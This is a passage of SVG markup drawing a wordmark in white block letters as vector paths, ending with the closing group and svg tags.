	<path fill="#FFFFFF" d="M186.8,38.1v3.4h-9.3V23.9h9v3.4H181v3.6h5v3.2h-5V38L186.8,38.1L186.8,38.1z"/>
	<path fill="#FFFFFF" d="M204.3,23.9v17.5h-3.5v-4.3c0.1-2.1,0.2-4.2,0.3-6.4H201l-1.6,4.6l-0.9,2.4H195l-0.9-2.4l-1.6-4.6h-0.1
		c0.1,2.1,0.2,4.2,0.2,6.4v4.3h-3.4V23.9h3.6l2.7,6.6c0.3,0.9,1,2.4,1.1,3h0.1c0.2-0.6,0.8-2.2,1.1-3l2.7-6.6H204.3z"/>
	<path fill="#FFFFFF" d="M206.9,35.8v-6.1c0-3.7,2.1-6,5.7-6c3.5,0,5.7,2.2,5.7,6v6.1c0,3.7-2.1,6-5.7,6
		C209,41.7,206.9,39.5,206.9,35.8z M214.6,35.8v-6.1c0-1.6-0.7-2.5-2-2.5s-2,0.9-2,2.5v6.1c0,1.6,0.7,2.5,2,2.5
		C213.9,38.3,214.6,37.4,214.6,35.8z"/>
	<path fill="#FFFFFF" d="M225.3,34.8l-1,1.6v5h-3.5V23.9h3.5v6.7l0.9-1.9l2.5-4.7h4l-4.4,7.6l5.2,9.8h-4L225.3,34.8z"/>
	<path fill="#FFFFFF" d="M238.6,35.6h-1.2v5.9h-3.5V23.9h5.1c3.5,0,5.5,2.1,5.5,5.8c0,2.4-0.9,4.1-2.4,5l3.3,6.6h-3.9L238.6,35.6z
		 M237.4,32.2h1.5c1.2,0,1.9-0.9,1.9-2.4c0-1.6-0.7-2.4-1.9-2.4h-1.5V32.2z"/>
	<path fill="#FFFFFF" d="M253.4,38.5h-3.7l-0.6,2.9h-3.7l4.2-17.5h3.8l4.2,17.5H254L253.4,38.5z M252.7,35.2l-0.4-2
		c-0.2-1.2-0.5-3.4-0.7-4.8h-0.1c-0.2,1.4-0.4,3.5-0.7,4.8l-0.4,2H252.7z"/>
	<path fill="#FFFFFF" d="M267.6,27.3h-3.4v14.1h-3.6V27.3h-3.4v-3.4h10.5v3.4H267.6z"/>
	<path fill="#FFFFFF" d="M278.6,38.1v3.4h-9.3V23.9h9v3.4h-5.5v3.6h5v3.2h-5V38L278.6,38.1L278.6,38.1z"/>
	<path fill="#FFFFFF" d="M285.8,35.6h-1.2v5.9H281V23.9h5.1c3.5,0,5.5,2.1,5.5,5.8c0,2.4-0.9,4.1-2.4,5l3.3,6.6h-3.9L285.8,35.6z
		 M284.6,32.2h1.5c1.2,0,1.9-0.9,1.9-2.4c0-1.6-0.7-2.4-1.9-2.4h-1.5V32.2z"/>
	<path fill="#FFFFFF" d="M305.3,23.9v17.5h-3.5l-2.9-6.8l-1.6-4.3l-0.1,0.1c0.3,2.2,0.5,5.5,0.5,7.4v3.5h-3.5V23.9h3.5l3.3,7.6
		c0.4,1.1,0.8,2.2,1.2,3.3l0.1-0.1c-0.3-2.2-0.5-5.2-0.5-6.8v-4C301.8,23.9,305.3,23.9,305.3,23.9z"/>
	<path fill="#FFFFFF" d="M314.9,38.5h-3.7l-0.6,2.9h-3.7l4.2-17.5h3.8l4.2,17.5h-3.7L314.9,38.5z M314.2,35.2l-0.4-2
		c-0.2-1.2-0.5-3.4-0.7-4.8H313c-0.2,1.4-0.4,3.5-0.7,4.8l-0.4,2H314.2z"/>
</g>
</svg>
